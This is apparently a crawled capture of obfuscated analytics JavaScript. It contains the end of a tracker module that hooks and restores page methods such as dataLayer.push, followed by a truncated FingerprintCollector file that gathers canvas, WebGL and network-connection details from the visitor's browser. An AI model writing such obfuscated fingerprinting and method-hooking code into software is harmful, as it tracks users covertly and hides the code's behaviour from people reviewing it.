_0x26c7fa(_0x281648-0x3aa,_0x1c4b0a,_0x31f4d1-0xde,_0x1c4b0a-0x24);}this['_isSe'+_0x14c4e6(0x462,0x334,0x287,0x4a7)]=![];});continue;case'4':this[_0x26c7fa(0x139,0x1e7,0x163,0x2e7)+_0x2205ad(0x61d,0x379,0x5bc,0x506)+_0x2205ad(0x4fd,0x571,0x3a9,0x483)+_0x26c7fa(-0x62,-0x144,-0xa2,0x51)+_0x2205ad(0x19c,0x31c,0x3e0,0x2e0)+_0x26c7fa(0xd,-0xfb,0x1c2,-0xa2)](()=>{function _0x111f28(_0x131411,_0x1ce7ff,_0x3182b5,_0x55bd1){return _0x26c7fa(_0x55bd1-0x1b1,_0x131411,_0x3182b5-0xfa,_0x55bd1-0x18b);}function _0x4c1750(_0x453544,_0x23589c,_0x2b64b0,_0x38a9e7){return _0x2205ad(_0x38a9e7,_0x23589c-0x1e2,_0x2b64b0-0x103,_0x453544-0x2f4);}this[_0x4c1750(0x585,0x646,0x432,0x661)+'er']&&this[_0x4c1750(0x585,0x4e0,0x6f7,0x4fc)+'er'][_0x111f28(0x495,0x377,0x42a,0x2f7)+'g']&&this[_0x4c1750(0x585,0x6d0,0x676,0x4f7)+'er'][_0x4c1750(0x7ec,0x83b,0x841,0x753)+'g'][_0x4c1750(0x65d,0x59f,0x634,0x6f4)]&&this[_0x4c1750(0x585,0x49c,0x68a,0x70f)+'er'][_0x111f28(0x2a0,0x229,0x392,0x2f7)+'g']['log'](_0x34cfd8[_0x4c1750(0x6ac,0x809,0x775,0x53d)]);});continue;}break;}}else this[_0x26c7fa(-0x61,0x62,0xdc,-0x182)+_0x2205ad(0x3cb,0x470,0x227,0x38b)+_0x2205ad(0x31d,0x53d,0x513,0x486)][_0x2205ad(0x426,0x3e8,0x49f,0x471)](),this[_0x26c7fa(0x3c,-0x145,-0x90,0x7e)+_0x26c7fa(-0x76,0x67,0x138,0x10f)]=![];},_0x4a8933(0x334,0x449,0x205,0x2ff)+_0x4a8933(0x47f,0x605,0x3d9,0x4e8)+_0x4a8933(0x431,0x47f,0x518,0x364)+_0x4385e8(0x9f,0x1c6,0x2e0,0x12b)+_0x4385e8(-0x17,-0xe2,-0x80,0x87)+'up');}[_0x78e8d2(0x544,0x40b,0x6bc,0x634)+_0x22c927(0x178,0x164,0xfc,0xbb)+'igina'+_0x78e8d2(0x7bb,0x63b,0x7eb,0x924)+'ods'](){const _0x490847={};function _0x16c115(_0x4dcd1b,_0xfd2ce0,_0x1f4bbd,_0x5296c5){return _0x78e8d2(_0x5296c5- -0xbb,_0xfd2ce0,_0x1f4bbd-0x15d,_0x5296c5-0x13f);}function _0x1cf385(_0x5f5c82,_0x8072b4,_0x5e3fdd,_0x2f7dae){return _0x78e8d2(_0x8072b4-0x11d,_0x2f7dae,_0x5e3fdd-0x56,_0x2f7dae-0x8c);}_0x490847[_0x1cf385(0x836,0x6ed,0x560,0x5a2)]=_0x1cf385(0x4b1,0x5f6,0x655,0x6dc)+'lCall'+'back_';const _0x3f3ac9=_0x490847;this['_exec'+_0x1cf385(0x934,0x86e,0xa0a,0x704)+_0x16c115(0x60a,0x5c0,0x61a,0x613)+_0x16c115(0x549,0x63c,0x4dc,0x4e0)+_0x1cf385(0x674,0x648,0x724,0x51d)+_0x1cf385(0x667,0x727,0x71a,0x7bc)](()=>{const _0x12b934={};_0x12b934[_0x8c94c6(0x329,0x425,0x3b3,0x376)]=_0x8c94c6(0x289,0xa,0x157,0x1d8),_0x12b934[_0x13c7d8(0x59a,0x4e8,0x61a,0x67e)]=_0x3f3ac9[_0x8c94c6(0x2ab,0x1c9,0x1df,0xa7)];const _0x1ee468=_0x12b934;function _0x8c94c6(_0x1a06d0,_0x5a2221,_0x5f5636,_0xf0675a){return _0x1cf385(_0x1a06d0-0x138,_0x5f5636- -0x50e,_0x5f5636-0x1c2,_0x5a2221);}this[_0x8c94c6(0x420,0x408,0x3d5,0x35c)+_0x13c7d8(0x4d4,0x4c4,0x595,0x5c1)+'ethod'+'s'][_0x8c94c6(0x3f1,0x321,0x286,0x10f)+'ch']((_0xaa739,_0x37c9ae)=>{function _0x4b0ba3(_0x1f78f6,_0x4c287b,_0x355a05,_0x437ea8){return _0x13c7d8(_0x355a05,_0x4c287b-0xce,_0x355a05-0x1e8,_0x1f78f6- -0x147);}function _0x2e2046(_0x48b433,_0x47b56f,_0x505238,_0x3e7335){return _0x13c7d8(_0x3e7335,_0x47b56f-0x166,_0x505238-0xaa,_0x47b56f- -0x30c);}this[_0x2e2046(0x254,0x3e3,0x56f,0x498)+_0x4b0ba3(0x5c3,0x6b3,0x6d7,0x40f)+'thMax'+_0x2e2046(0x240,0x248,0x1ff,0x33d)+_0x2e2046(0x297,0x1d8,0x60,0x1a2)+_0x4b0ba3(0x47c,0x55e,0x31a,0x347)](()=>{const _0x5ca35b={};_0x5ca35b[_0x3cf9ed(0x3bb,0x251,0x3ca,0x4e6)]=_0x3cf9ed(0x36f,0x35a,0x1de,0x4bd)+_0x3cf9ed(0x313,0x2dd,0x3b3,0x32d)+_0x3baa9b(0x283,0x2b3,0x2cd,0x31c)+_0x3baa9b(0x318,0x239,0x330,0x3a7)+_0x3baa9b(0x35d,0xb4,0x254,0x1ee)+'D\x20Sta'+'tion:';function _0x3baa9b(_0xcff776,_0x2ed70c,_0x54a651,_0x208520){return _0x2e2046(_0xcff776-0x57,_0x54a651-0xbc,_0x54a651-0x1bd,_0x2ed70c);}const _0x1a0982=_0x5ca35b;function _0x3cf9ed(_0x5bc0b9,_0x2f8f74,_0x54ee3b,_0x441cfc){return _0x4b0ba3(_0x5bc0b9- -0x33,_0x2f8f74-0xeb,_0x2f8f74,_0x441cfc-0x127);}if(_0x37c9ae==='dataL'+_0x3baa9b(0x39b,0xbb,0x1f7,0x139)+'ush'&&window[_0x3baa9b(0x599,0x39c,0x4da,0x3fc)+'ayer'])_0x1ee468['JdrnU']!=='SBFyX'?window[_0x3baa9b(0x5c8,0x652,0x4da,0x47b)+_0x3cf9ed(0x2d7,0x1ce,0x196,0x1ec)]['push']=_0xaa739:this['track'+'er'][_0x3cf9ed(0x582,0x59b,0x510,0x533)+'g'][_0x3baa9b(0x296,0x318,0x31d,0x2d7)](_0x1a0982[_0x3baa9b(0x1ef,0x26c,0x2e5,0x2e4)],_0x1d597a);else{if(_0x37c9ae['start'+_0x3cf9ed(0x309,0x43b,0x2d1,0x25e)](_0x1ee468[_0x3baa9b(0x33c,0x3a3,0x42e,0x4f5)])){const _0x1bfec9=_0x37c9ae[_0x3baa9b(0x466,0x451,0x35c,0x21f)+'ce'](_0x3baa9b(0xf9,0x368,0x242,0x284)+_0x3cf9ed(0x460,0x2c9,0x401,0x4b6)+_0x3baa9b(0x441,0x21d,0x295,0x356),'');window[_0x1bfec9]=_0xaa739;}}},'resto'+_0x4b0ba3(0x4b0,0x464,0x531,0x462)+_0x37c9ae);});function _0x13c7d8(_0x28a316,_0x478b73,_0x2e036e,_0x252d91){return _0x16c115(_0x28a316-0x1f4,_0x28a316,_0x2e036e-0x44,_0x252d91-0x74);}this[_0x8c94c6(0x49d,0x321,0x3d5,0x30d)+_0x8c94c6(0x2b8,0x1f3,0x217,0x356)+_0x13c7d8(0x61a,0x766,0x6e3,0x5f3)+'s'][_0x13c7d8(0x4be,0x59e,0x78c,0x675)]();},_0x16c115(0x69c,0x68d,0x5cd,0x543)+'nal\x20m'+_0x1cf385(0x69e,0x757,0x7c7,0x870)+_0x16c115(0x5b4,0x6b6,0x764,0x661)+_0x1cf385(0x436,0x5a1,0x674,0x41e)+_0x16c115(0x5dc,0x3ad,0x6b7,0x54f));}[_0x78e8d2(0x585,0x454,0x3e5,0x468)+_0x78e8d2(0x713,0x6b1,0x68e,0x6a1)+_0x22c927(0x202,0x3aa,0x388,0x409)+'e'](){function _0x20103e(_0x2dd61e,_0x112133,_0x4e3c85,_0x2dde31){return _0x22c927(_0x2dd61e-0x173,_0x2dd61e-0x2ba,_0x4e3c85-0x26,_0x112133);}function _0x3ad9e2(_0x20e03f,_0x40cbf9,_0x479bb1,_0x58c5c0){return _0x78e8d2(_0x20e03f- -0x24f,_0x58c5c0,_0x479bb1-0x11d,_0x58c5c0-0x76);}this['_exec'+_0x3ad9e2(0x502,0x626,0x458,0x5ea)+_0x20103e(0x5a3,0x5aa,0x66c,0x682)+'imumI'+_0x20103e(0x400,0x4a7,0x3c7,0x4c8)+_0x20103e(0x4df,0x361,0x5e0,0x3c6)](()=>{function _0x55ea2b(_0x3abfc8,_0x2fe953,_0x25a0cb,_0x27e3e4){return _0x3ad9e2(_0x27e3e4- -0x25c,_0x2fe953-0x112,_0x25a0cb-0x1c6,_0x25a0cb);}this[_0x361423(0x437,0x3e2,0x1e0,0x326)+'up'](),this['_emer'+_0x361423(0x71a,0x69c,0x609,0x5d9)+_0x361423(0x4fc,0x6d9,0x602,0x5b6)+'led']=!![];function _0x361423(_0x41f9d9,_0x28edbe,_0x29a68f,_0x19b606){return _0x3ad9e2(_0x19b606-0xfb,_0x28edbe-0xf8,_0x29a68f-0x46,_0x41f9d9);}this['setup']=()=>{function _0x403716(_0x5576a5,_0x2e26db,_0x457884,_0x4d4068){return _0x55ea2b(_0x5576a5-0x168,_0x2e26db-0x112,_0x2e26db,_0x4d4068-0x56a);}function _0x3dc1d2(_0x37152d,_0x5174d9,_0x5d5e38,_0x306736){return _0x361423(_0x37152d,_0x5174d9-0x12,_0x5d5e38-0x185,_0x5d5e38- -0x318);}this[_0x403716(0x763,0x666,0x880,0x7f5)+_0x3dc1d2(0x2d6,0x13d,0x2e5,0x362)+_0x403716(0x892,0x61a,0x65e,0x78d)+_0x403716(0x621,0x4f8,0x780,0x65a)+'solat'+'ion'](()=>{function _0x25c8e4(_0x1c24ae,_0x227da3,_0x4c7962,_0x4bfbed){return _0x3dc1d2(_0x4bfbed,_0x227da3-0x110,_0x227da3-0x31,_0x4bfbed-0x110);}function _0x2c8b03(_0xa01068,_0x16c900,_0x437c9b,_0x14df3e){return _0x403716(_0xa01068-0x164,_0x437c9b,_0x437c9b-0x1b2,_0x14df3e- -0x26c);}this[_0x25c8e4(0x15f,0xa1,0x1f2,0x92)+'er']&&this[_0x2c8b03(0x2e8,0x317,0x3a9,0x32f)+'er'][_0x2c8b03(0x4bc,0x668,0x3f2,0x596)+'g']&&this[_0x25c8e4(-0xb3,0xa1,0x6a,0xfe)+'er'][_0x25c8e4(0x2cc,0x308,0x190,0x3db)+'g']['log']&&this[_0x25c8e4(-0x117,0xa1,0x1b3,0xe5)+'er'][_0x25c8e4(0x382,0x308,0x312,0x39e)+'g'][_0x25c8e4(0x108,0x179,0x301,0x288)](_0x25c8e4(-0x128,0x50,0x1c8,-0xa2)+_0x25c8e4(0x2e8,0x19b,0xe0,-0xc)+'\x20dete'+_0x25c8e4(0x18,0xe3,-0xb0,-0x15)+_0x2c8b03(0x310,0x451,0x1fe,0x35a)+_0x2c8b03(0x470,0x243,0x3c4,0x3c2)+_0x2c8b03(0x44b,0x68f,0x4bf,0x5be)+_0x25c8e4(0x13c,0xdd,0x24,0x182)+_0x2c8b03(0x2b1,0x465,0x378,0x3a6)+'ia');});},this[_0x361423(0x75b,0x49a,0x5d6,0x5e2)+_0x361423(0x769,0x459,0x4f9,0x5fd)+_0x55ea2b(0x264,0x8f,0xa0,0x223)+_0x55ea2b(0xd2,0x2e,0x40,0xf0)+'solat'+_0x361423(0x370,0x32f,0x55a,0x4b6)](()=>{function _0x4db6f4(_0x3e0b64,_0x5cfc85,_0x132b72,_0x34f794){return _0x55ea2b(_0x3e0b64-0x12a,_0x5cfc85-0x1bf,_0x3e0b64,_0x132b72- -0xc3);}function _0x4c4a39(_0x3202b6,_0x4f0168,_0xe2073f,_0x8e5422){return _0x361423(_0x8e5422,_0x4f0168-0x1c4,_0xe2073f-0x116,_0xe2073f-0x51);}this[_0x4c4a39(0x525,0x357,0x3d9,0x584)+'er']&&this['track'+'er'][_0x4db6f4(0x15f,0x1d4,0x1d5,0x19f)+'g']&&this[_0x4c4a39(0x419,0x47d,0x3d9,0x576)+'er'][_0x4c4a39(0x5df,0x6f4,0x640,0x49b)+'g'][_0x4c4a39(0x666,0x447,0x4b1,0x5f7)]&&this['track'+'er'][_0x4db6f4(0x18c,0x2bb,0x1d5,0x27c)+'g']['log'](_0x4db6f4(-0x1fa,-0x101,-0xe3,-0x1a9)+_0x4c4a39(0x3ec,0x47b,0x4d3,0x482)+_0x4c4a39(0x2f6,0x2da,0x485,0x4db)+_0x4db6f4(-0x82,-0x1c0,-0x50,0x13)+_0x4c4a39(0x7b0,0x780,0x621,0x701)+_0x4c4a39(0x68e,0x7cc,0x671,0x7b2)+_0x4db6f4(-0x167,0xb,0x30,0xb)+_0x4c4a39(0x4b1,0x26f,0x415,0x471)+'rgênc'+_0x4db6f4(-0xbe,-0x4c,0x9,-0x14a)+_0x4db6f4(0x244,0x172,0x18d,0x50)+_0x4db6f4(0x118,-0x1b4,-0x98,-0xce)+_0x4db6f4(0x78,-0x8f,0x121,-0x79)+_0x4c4a39(0x577,0x557,0x433,0x2c2)+'lient'+'e\x20pre'+_0x4c4a39(0x4a4,0x438,0x3a8,0x329)+_0x4db6f4(0xe,0x21c,0x199,0x18b));});},_0x3ad9e2(0x336,0x25a,0x3c2,0x1c8)+_0x20103e(0x4be,0x65e,0x662,0x46f)+'disab'+'le');}}

--- FILE ---
content_type: application/javascript
request_url: https://c.dstrack.co/api/analytics/static/js/modules/f.js
body_size: 39754
content:
function _0x1e0666(_0x241bcb,_0x1a5d1b,_0x1641af,_0x1c4417){return _0x2fa4(_0x1641af-0x306,_0x1c4417);}(function(_0x3081b1,_0x3591d8){function _0x11aff(_0x2ae33d,_0x50627a,_0x48cc88,_0x26fce7){return _0x2fa4(_0x48cc88- -0x283,_0x26fce7);}const _0x1ef946=_0x3081b1();function _0xcf3f76(_0xa3620d,_0x4be2f8,_0x2d8d49,_0x3a9bcf){return _0x2fa4(_0x4be2f8- -0x1a8,_0x3a9bcf);}while(!![]){try{const _0x5ef3ce=parseInt(_0x11aff(0xcc,-0x56,0x2a,0xc5))/(-0x14a1+-0x196c+0x1707*0x2)+-parseInt(_0x11aff(0x20,-0xb6,-0x5f,-0xa4))/(0x2*0x442+-0x344*-0x3+-0x124e)*(parseInt(_0x11aff(-0x4,-0x8a,-0x1e,0x6f))/(0x1*0x207e+-0xa99+-0x15e2))+-parseInt(_0x11aff(-0x19a,-0x107,-0x110,-0x140))/(0x5*-0x21d+0xab7*-0x3+0x2aba)*(-parseInt(_0x11aff(-0x51,0x22,-0x13,-0x6a))/(-0x6c3+0x1dbe+0x16f6*-0x1))+parseInt(_0xcf3f76(-0x5e,0x1c,-0x48,0xa2))/(-0x1*-0x1e2f+0x259f+-0x8*0x879)*(-parseInt(_0xcf3f76(0x98,0x18,0x28,0x4b))/(0x1e27+0x22*0x8+0x1f3*-0x10))+parseInt(_0xcf3f76(-0x15,0x6d,-0x2d,0xb3))/(0x2*0x95+-0x431*-0x6+-0x349*0x8)*(parseInt(_0xcf3f76(0x5b,-0x22,-0xaf,0x3f))/(-0x1*-0x100d+0x689+-0x168d*0x1))+-parseInt(_0xcf3f76(0x14c,0xdc,0xcb,0x58))/(0xcd*0x27+0x3*0x1d0+-0x24a1)+-parseInt(_0x11aff(-0x6b,-0x96,-0x34,-0x97))/(-0x1999+-0x3c4*0x2+0x212c);if(_0x5ef3ce===_0x3591d8)break;else _0x1ef946['push'](_0x1ef946['shift']());}catch(_0x37a68d){_0x1ef946['push'](_0x1ef946['shift']());}}}(_0x2e34,0xcd316+0xaf2fc+-0xeacc2));function _0x2fa4(_0x5b62f4,_0x3eaaf3){const _0x5e43a6=_0x2e34();return _0x2fa4=function(_0x55d98a,_0x5513c5){_0x55d98a=_0x55d98a-(0x44d+0x5c0+-0x8a1);let _0x378d01=_0x5e43a6[_0x55d98a];if(_0x2fa4['oRHpcR']===undefined){var _0x48e324=function(_0x5ef199){const _0x2d4530='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x26af49='',_0x35b9d2='';for(let _0x212127=-0x438+0x5*-0x35b+0x14ff,_0x15c1ca,_0x2969cf,_0x3521a4=-0x1b27+-0x1dbc+-0x1*-0x38e3;_0x2969cf=_0x5ef199['charAt'](_0x3521a4++);~_0x2969cf&&(_0x15c1ca=_0x212127%(0xfe1+-0x1*-0x1c91+0x2c6e*-0x1)?_0x15c1ca*(0x43*0x3c+0x227e+0x1*-0x31f2)+_0x2969cf:_0x2969cf,_0x212127++%(0x110f+-0x8f8+-0x3*0x2b1))?_0x26af49+=String['fromCharCode'](-0x687+0x4ed+0x299&_0x15c1ca>>(-(-0x29*-0x1+-0x16b4+0x17*0xfb)*_0x212127&0x1b59+-0x1b9a+-0x47*-0x1)):0xd06+-0x23ac*-0x1+-0x30b2){_0x2969cf=_0x2d4530['indexOf'](_0x2969cf);}for(let _0x3f9dc6=0xbf9*0x2+-0x3*0x7d5+0x1*-0x73,_0x102e4a=_0x26af49['length'];_0x3f9dc6<_0x102e4a;_0x3f9dc6++){_0x35b9d2+='%'+('00'+_0x26af49['charCodeAt'](_0x3f9dc6)['toString'](0x18*0xa3+-0x1c58+0xd20))['slice'](-(-0x284*-0x2+0x5b3+-0x3*0x393));}return decodeURIComponent(_0x35b9d2);};_0x2fa4['oMLKVI']=_0x48e324,_0x5b62f4=arguments,_0x2fa4['oRHpcR']=!![];}const _0x176010=_0x5e43a6[0x25f1+0x1286*0x2+0x9*-0x855],_0x1a9e00=_0x55d98a+_0x176010,_0x1cb51d=_0x5b62f4[_0x1a9e00];return!_0x1cb51d?(_0x378d01=_0x2fa4['oMLKVI'](_0x378d01),_0x5b62f4[_0x1a9e00]=_0x378d01):_0x378d01=_0x1cb51d,_0x378d01;},_0x2fa4(_0x5b62f4,_0x3eaaf3);}function _0x40d938(_0x4c4769,_0xd2e6e0,_0x427d9d,_0x4d7cb5){return _0x2fa4(_0xd2e6e0-0x40,_0x427d9d);}export class FingerprintCollector{constructor(){function _0x27f215(_0x569de2,_0x3a2c17,_0x4c912c,_0x9bf685){return _0x2fa4(_0x3a2c17-0x220,_0x569de2);}function _0x1994b7(_0x3fff7e,_0x1a5293,_0x31aa57,_0x2d9dc6){return _0x2fa4(_0x1a5293- -0x3ad,_0x2d9dc6);}this[_0x1994b7(-0x239,-0x1d4,-0x133,-0x276)+_0x1994b7(-0x197,-0x17b,-0x11d,-0xe0)+'ts']={};}async[_0x40d938(0x2f4,0x2bb,0x32a,0x2e0)+'nvasF'+_0x40d938(0x234,0x27c,0x2e5,0x264)+_0x40d938(0x219,0x22a,0x260,0x18b)](){const _0x5243d2={};_0x5243d2[_0x22ae73(-0xf1,-0xe6,-0x14c,-0xa2)]=_0x1bf00a(0x564,0x4d4,0x4cc,0x53e)+'wn',_0x5243d2['BeRoE']='audio'+_0x22ae73(-0x142,-0xb7,-0x135,-0x1db)+'out',_0x5243d2[_0x1bf00a(0x57a,0x4ef,0x5a3,0x50a)]=_0x1bf00a(0x562,0x54d,0x50b,0x5fb);function _0x22ae73(_0x4fbbd1,_0x496322,_0xa65442,_0x9176ba){return _0x1e0666(_0x4fbbd1-0x52,_0x496322-0x181,_0x4fbbd1- -0x5e7,_0xa65442);}_0x5243d2[_0x1bf00a(0x572,0x609,0x579,0x4d3)]=_0x22ae73(-0x15c,-0x1c4,-0xc8,-0x16f)+_0x22ae73(-0xa2,-0xf3,-0xd5,-0x9d)+_0x1bf00a(0x5d4,0x555,0x5e3,0x588),_0x5243d2[_0x1bf00a(0x5b9,0x5e0,0x578,0x545)]=_0x22ae73(-0x14a,-0x135,-0x15e,-0x139)+_0x1bf00a(0x536,0x4fd,0x4cc,0x55e)+'or';const _0x41c456=_0x5243d2;function _0x1bf00a(_0x7ef31e,_0x5cac09,_0x25f21c,_0x5adaaa){return _0x1e0666(_0x7ef31e-0x135,_0x5cac09-0xfa,_0x7ef31e-0x5d,_0x5adaaa);}try{if(_0x1bf00a(0x4e2,0x4b8,0x549,0x4b8)===_0x22ae73(-0x119,-0x13e,-0x1a8,-0x97)){const _0xba2d6f=_0x42316b['conne'+_0x1bf00a(0x606,0x688,0x5b6,0x68d)]||_0xf62f7f[_0x1bf00a(0x508,0x48e,0x527,0x550)+_0x1bf00a(0x5b3,0x570,0x533,0x5f1)+'ion']||_0x580874[_0x22ae73(-0x13f,-0x1b1,-0x1d4,-0x155)+_0x1bf00a(0x5af,0x622,0x526,0x596)+_0x22ae73(-0x6b,-0xf6,-0xd,-0x103)+'n'];if(!_0xba2d6f)return _0x41c456[_0x22ae73(-0xf1,-0x179,-0x18c,-0xf9)];const _0x461455={};return _0x461455[_0x1bf00a(0x516,0x541,0x47d,0x5b4)]=_0xba2d6f['type']||_0x41c456[_0x1bf00a(0x553,0x5d8,0x518,0x5a3)],_0x461455['effec'+_0x22ae73(-0x16b,-0x191,-0x167,-0x166)+_0x22ae73(-0x109,-0xaf,-0x76,-0xf2)]=_0xba2d6f[_0x1bf00a(0x510,0x4e8,0x51f,0x4b5)+'tiveT'+'ype']||_0x41c456[_0x1bf00a(0x553,0x4d5,0x4ec,0x4ea)],_0x461455[_0x22ae73(-0x76,-0xbf,-0x98,-0x109)+_0x22ae73(-0x129,-0x194,-0x131,-0x170)+'x']=_0xba2d6f[_0x1bf00a(0x5ce,0x61f,0x5ae,0x5b0)+_0x22ae73(-0x129,-0x1c1,-0x15b,-0xae)+'x']||_0x41c456[_0x1bf00a(0x553,0x595,0x5d8,0x4da)],_0x461455[_0x22ae73(-0x5c,-0x7a,-0x8c,-0x8)]=_0xba2d6f['rtt']||_0x41c456[_0x1bf00a(0x553,0x52b,0x4e5,0x4b6)],_0x461455['saveD'+_0x1bf00a(0x5dd,0x548,0x58b,0x63d)]=_0xba2d6f[_0x1bf00a(0x56d,0x602,0x546,0x5ae)+'ata']||![],_0x461455;}else{const _0x51884f=document[_0x1bf00a(0x5d2,0x5dc,0x654,0x665)+_0x1bf00a(0x535,0x4ed,0x53f,0x506)+_0x22ae73(-0x87,-0xe,-0xac,-0x6c)]('canva'+'s'),_0x452c5a=_0x51884f['getCo'+_0x22ae73(-0x86,-0xd1,-0x3d,-0xce)]('2d');if(!_0x452c5a)return _0x1bf00a(0x4fa,0x522,0x550,0x585)+_0x22ae73(-0x6e,0x14,-0xbf,-0x9d)+'-supp'+_0x1bf00a(0x554,0x4c9,0x5da,0x5ab);return _0x51884f['width']=0x370+-0x202*-0x13+-0x3*0xd9a,_0x51884f[_0x22ae73(-0xf4,-0xbf,-0x79,-0x54)+'t']=-0x14e6+0x1b0*-0x16+0x3a38,_0x452c5a[_0x1bf00a(0x594,0x533,0x54b,0x61b)+_0x1bf00a(0x5c7,0x544,0x5b6,0x5be)+'ne']=_0x41c456[_0x22ae73(-0xca,-0x48,-0x72,-0x99)],_0x452c5a[_0x22ae73(-0x122,-0x15b,-0xc8,-0x14a)]=_0x1bf00a(0x526,0x517,0x4bc,0x4e2)+'\x27Aria'+'l\x27',_0x452c5a[_0x22ae73(-0xb0,-0x13a,-0x5b,-0xcf)+'aseli'+'ne']=_0x22ae73(-0x5f,-0xe2,0x3f,0x8)+'betic',_0x452c5a[_0x1bf00a(0x50c,0x54d,0x596,0x4c3)+_0x22ae73(-0xea,-0xbe,-0x96,-0xab)]=_0x22ae73(-0xd9,-0x139,-0x143,-0x54),_0x452c5a[_0x22ae73(-0x75,-0x84,-0x12,-0x4e)+'ect'](-0x24d+0x1f74+-0x6*0x4c7,-0x102f+-0x1*-0x3c3+0xc6d,-0x1*0x24b2+-0x17b*0x9+0x3243,0xf*-0xb7+0x187f*-0x1+0x6*0x5e2),_0x452c5a[_0x1bf00a(0x50c,0x506,0x518,0x582)+_0x1bf00a(0x55a,0x53d,0x514,0x534)]=_0x1bf00a(0x52c,0x502,0x51e,0x4f8),_0x452c5a[_0x22ae73(-0x12f,-0x119,-0xcb,-0xc2)+_0x1bf00a(0x5ea,0x62b,0x601,0x5dd)](_0x41c456[_0x1bf00a(0x572,0x594,0x5cb,0x51b)],0x22c+-0x22c5+-0x1eb*-0x11,-0x20b9+0x7d4+0x18f4),_0x452c5a[_0x22ae73(-0x138,-0xf1,-0xaa,-0x170)+_0x1bf00a(0x55a,0x584,0x586,0x580)]=_0x1bf00a(0x570,0x57e,0x4f2,0x58d)+_0x22ae73(-0x16f,-0x14a,-0x131,-0x1b0)+_0x22ae73(-0x137,-0x17c,-0xb9,-0x101)+_0x22ae73(-0x102,-0xc2,-0x13b,-0xf2)+'7)',_0x452c5a[_0x22ae73(-0x12f,-0x13f,-0x11c,-0xaa)+_0x22ae73(-0x5a,-0x81,-0x92,-0xbc)]('Analy'+'tics',-0x1af5+0x282*-0x9+-0xb*-0x481,0x1*0xa93+0x76d+0x15f*-0xd),_0x452c5a['strok'+_0x22ae73(-0x90,-0x7f,-0xcb,-0x11b)+'e']=_0x1bf00a(0x570,0x547,0x52a,0x59d)+_0x22ae73(-0x8d,-0xb5,-0xfe,-0x4)+_0x1bf00a(0x52f,0x555,0x592,0x583)+'5)',_0x452c5a[_0x22ae73(-0x9f,-0x30,-0x7,-0xa7)+_0x1bf00a(0x5d7,0x65f,0x545,0x5f4)](),_0x452c5a[_0x1bf00a(0x4f3,0x4e5,0x45b,0x4d8)+'o'](0xaa7+-0x26f5+0x1c80,0x17e6+0x1*0xf49+0x47*-0x8d),_0x452c5a[_0x1bf00a(0x5a9,0x577,0x609,0x5b0)+'o'](0xdb6+0x3f1*0x2+-0x4*0x539,0x232+0xe7b+0x1*-0x1085),_0x452c5a[_0x1bf00a(0x50a,0x581,0x548,0x542)+_0x22ae73(-0xb8,-0x115,-0x113,-0xd8)+'eTo'](-0x118a+0x140+-0x50*-0x36,0x2121+-0x1*-0x2162+-0x4283*0x1,-0x5f2*-0x2+0x1b3*0x1+-0xce3,-0x21ac+-0xf5c+0x2*0x188e,-0x2*-0xee2+-0x1cee+-0x22,0x10c1+0x8cb*0x4+-0x33c5),_0x452c5a[_0x22ae73(-0xc2,-0xb2,-0x62,-0x8f)+'e'](),_0x51884f[_0x1bf00a(0x573,0x5d3,0x5f2,0x4de)+_0x1bf00a(0x5e4,0x5d4,0x619,0x665)]();}}catch(_0x666607){if(_0x22ae73(-0x85,-0xe,-0xfd,-0x95)!==_0x1bf00a(0x5bf,0x560,0x62e,0x63f))_0x1f5988[_0x22ae73(-0x57,-0x43,-0xc4,-0x6b)](),_0x4f896e['close'](),_0x466725(_0x41c456['BeRoE']);else return _0x41c456['QyZjN'];}}async['getWe'+_0x40d938(0x243,0x1f4,0x273,0x1cd)+_0x40d938(0x2b6,0x268,0x1e6,0x2b6)+_0x40d938(0x16c,0x206,0x19f,0x23e)](){function _0x40f565(_0x5bf835,_0x4e02ca,_0x57a6ea,_0x823aef){return _0x1e0666(_0x5bf835-0x1e6,_0x4e02ca-0x40,_0x57a6ea- -0x7d,_0x823aef);}const _0x590630={};_0x590630['URmjE']='exper'+_0x4c6aef(0x1b8,0x1c1,0x1aa,0x1d9)+_0x40f565(0x41b,0x419,0x40c,0x46f)+_0x40f565(0x4da,0x4f2,0x4a2,0x499);function _0x4c6aef(_0x25ce96,_0x4dbfa3,_0x11ae18,_0x25e387){return _0x40d938(_0x25ce96-0x13e,_0x25ce96- -0xa5,_0x25e387,_0x25e387-0x80);}_0x590630[_0x40f565(0x510,0x51e,0x51e,0x4b6)]=_0x4c6aef(0x17e,0x169,0x218,0x220)+_0x4c6aef(0x1ad,0x164,0x169,0x15d)+_0x40f565(0x496,0x4bf,0x4a4,0x45a)+_0x40f565(0x4e8,0x463,0x463,0x469);const _0x36d343=_0x590630;try{const _0x4a123e=document[_0x40f565(0x4e3,0x4c0,0x4f8,0x4da)+_0x4c6aef(0x16d,0x1de,0x154,0x1f0)+_0x4c6aef(0x1f5,0x285,0x20d,0x1c3)](_0x40f565(0x3de,0x3f0,0x420,0x45b)+'s'),_0x1a55f7=_0x4a123e['getCo'+_0x4c6aef(0x1f6,0x174,0x1e5,0x19a)](_0x40f565(0x488,0x4bc,0x46c,0x49c))||_0x4a123e[_0x40f565(0x4cb,0x427,0x477,0x442)+'ntext'](_0x36d343[_0x40f565(0x473,0x43e,0x4c9,0x535)]);if(!_0x1a55f7)return _0x36d343[_0x4c6aef(0x230,0x1fc,0x1d1,0x278)];const _0x21e337={'vendor':_0x1a55f7[_0x40f565(0x489,0x533,0x500,0x503)+_0x4c6aef(0x133,0x171,0x181,0xe4)+'er'](_0x1a55f7[_0x40f565(0x4d7,0x519,0x525,0x4a6)+'R']),'renderer':_0x1a55f7[_0x40f565(0x593,0x58b,0x500,0x569)+_0x4c6aef(0x133,0x9c,0x92,0xf4)+'er'](_0x1a55f7[_0x40f565(0x45b,0x50e,0x4b7,0x449)+_0x40f565(0x4d3,0x4e2,0x532,0x4a6)]),'extensions':_0x1a55f7[_0x4c6aef(0x1bb,0x170,0x1f0,0x205)+_0x4c6aef(0x1f8,0x1fa,0x208,0x28a)+'edExt'+'ensio'+'ns'](),'parameters':{'antialias':_0x1a55f7[_0x40f565(0x415,0x40d,0x477,0x4ac)+_0x4c6aef(0x1f6,0x24a,0x1d1,0x1ab)+'Attri'+'butes']()[_0x40f565(0x46b,0x4f1,0x4db,0x52d)+'lias'],'alphaBits':_0x1a55f7['getPa'+'ramet'+'er'](_0x1a55f7[_0x40f565(0x4f7,0x471,0x4bc,0x4f7)+_0x4c6aef(0x22d,0x26d,0x197,0x230)]),'depthBits':_0x1a55f7['getPa'+'ramet'+'er'](_0x1a55f7['DEPTH'+_0x40f565(0x4fb,0x4a2,0x51b,0x56b)]),'maxTextureSize':_0x1a